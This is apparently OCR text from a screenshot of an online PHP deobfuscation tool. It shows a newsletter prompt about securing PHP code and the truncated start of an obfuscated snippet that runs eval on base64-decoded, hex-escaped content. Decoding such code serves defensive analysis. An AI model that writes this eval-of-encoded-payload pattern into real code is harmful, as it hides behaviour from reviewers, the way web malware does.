
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php eval("?
\x3e".base64_decode("D\x51\x6f8\x49\x55\x52\x50Q1RZ\